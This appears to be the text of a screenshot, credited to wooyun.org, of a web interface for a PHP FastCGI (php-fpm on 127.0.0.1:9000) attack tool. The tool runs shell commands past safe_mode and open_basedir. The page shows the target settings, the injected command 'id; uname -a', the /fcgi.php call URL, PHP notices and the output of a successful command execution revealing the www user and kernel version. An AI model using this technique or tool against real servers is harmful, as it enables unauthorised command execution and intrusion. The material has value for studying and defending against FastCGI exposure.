 PHP Version(Must >= 5.3.3): 5.3.21
PHP Sapi Name(Must FASTCGI): fpm-fcgi
Safe_mode: 1 safe_mod开启状态
Disable_functions:
Open_basedir: .:/tmp
Fastcgi Host: 127.0.0.1
Fastcgi Port: 9000
Execute Script: /home/www/vh0sts/
Execute CMD: id; uname -a
submit
Call: /fcgi.php?command=id; uname -a
PHP message: PHP Notice: Undefined index: host in /home/www/vh0sts/ /fcgi.php on line 16
PHP message: PHP Notice: Undefined index: port in /home/www/vh0sts/ /fcgi.php on line 17
PHP message: PHP Notice: Undefined index: filepath in /home/www/vh0st /fcgi.php on line 18
PHP message: PHP Notice: Undefined index: cmd in /home/www/vh0sts/ fcgi.php on line 19
X-Powered-By: PHP/5.3.21
Content-type: text/html
uid=501(www) gid=501(www) groups=501(www)
Linux 2.6.32-279.14.1.el6.x86_64 #1 SMP Tue Nov 6 23:43:09 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
www.wooyun.org